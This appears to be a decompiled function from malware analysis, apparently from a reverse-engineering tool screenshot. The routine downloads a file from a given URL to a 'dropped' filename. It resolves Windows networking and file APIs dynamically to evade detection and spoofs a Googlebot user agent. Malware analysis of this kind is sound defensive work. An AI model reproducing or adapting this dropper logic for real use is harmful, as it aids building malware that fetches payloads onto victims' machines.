 1 MACRO_BOOL __fastcall DownloadFileFromGivenAddress(wchar_t *downloadLink, wchar_t *droppedFilename)
2 {
3   // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5   result = FALSE;
6   hWininet_1 = CustomGetModuleHandle(Wininet);
7   pInternetOpenW = CustomGetProcAddress(hWininet_1, InternetOpenW);
8   hInternet_1 = pInternetOpenW(aGooglebot, 0, 0, 0, 0);
9   if ( hInternet_1 )
10   {
11     hWininet_2 = CustomGetModuleHandle(Wininet);
12     pInternetOpenUrlW = CustomGetProcAddress(hWininet_2, InternetOpenUrlW);
13     hInternet_2 = pInternetOpenUrlW(hInternet_1, downloadLink, 0, 0, 0, 0);
14     if ( hInternet_2 )
15     {
16       hKernel32_1 = CustomGetModuleHandle(Kernel32);
17       pCreateFileW = CustomGetProcAddress(hKernel32_1, CreateFileW);
18       hFile = pCreateFileW(droppedFilename, GENERIC_WRITE, 0, 0, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, 0);
19       if ( hFile != INVALID_HANDLE_VALUE )
20       {
21         lpNumberOfBytesWritten_1 = -1;
22         do
23         {
24           hWininet_3 = CustomGetModuleHandle(Wininet);
25           pInternetReadFile = CustomGetProcAddress(hWininet_3, InternetReadFile);
26           pInternetReadFile(hInternet_2, lpBuffer, 2048, &lpNumberOfBytesWritten_1);
27           hKernel32_2 = CustomGetModuleHandle(Kernel32);
28           pWriteFile = CustomGetProcAddress(hKernel32_2, WriteFile);
29           pWriteFile(hFile, lpBuffer, 2048, lpNumberOfBytesWritten_2, 0);
30         }
31         while ( lpNumberOfBytesWritten_1 );
32         hKernel32_3 = CustomGetModuleHandle(Kernel32);
33         pCloseHandle = CustomGetProcAddress(hKernel32_3, CloseHandle);
34         pCloseHandle(hFile);
35         result = TRUE;
36       }
37       hWininet_4 = CustomGetModuleHandle(Wininet);
38       pInternetCloseHandle_1 = CustomGetProcAddress(hWininet_4, InternetCloseHandle);
39       pInternetCloseHandle_1(hInternet_2);
40     }
41     hWininet_5 = CustomGetModuleHandle(Wininet);
42     pInternetCloseHandle_2 = CustomGetProcAddress(hWininet_5, InternetCloseHandle);
43     pInternetCloseHandle_2(hInternet_1);
44   }
45   return result;
46 }